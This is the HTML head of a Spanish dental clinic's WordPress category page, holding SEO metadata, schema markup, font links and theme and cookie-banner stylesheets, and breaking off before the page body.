

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/category/articulos/
body_size: 19933
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Artículos Archivos | Clínica Dental Moreno-Montalvo</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artículos Archivos | Clínica Dental Moreno-Montalvo" />
	<meta property="og:url" content="https://www.clinicadentalmm.com/category/articulos/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clinicadentalmm.com/category/articulos/","url":"https://www.clinicadentalmm.com/category/articulos/","name":"Artículos Archivos | Clínica Dental Moreno-Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"primaryImageOfPage":{"@id":"https://www.clinicadentalmm.com/category/articulos/#primaryimage"},"image":{"@id":"https://www.clinicadentalmm.com/category/articulos/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1309082861.jpg","breadcrumb":{"@id":"https://www.clinicadentalmm.com/category/articulos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/category/articulos/#primaryimage","url":"https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1309082861.jpg","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/02/iStock-1309082861.jpg","width":1254,"height":836},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/category/articulos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"Artículos"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Categoría Artículos del feed" href="https://www.clinicadentalmm.com/category/articulos/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
